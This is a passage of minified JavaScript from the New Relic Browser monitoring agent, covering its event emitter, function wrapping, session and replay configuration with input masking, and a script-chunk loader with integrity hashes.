s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case 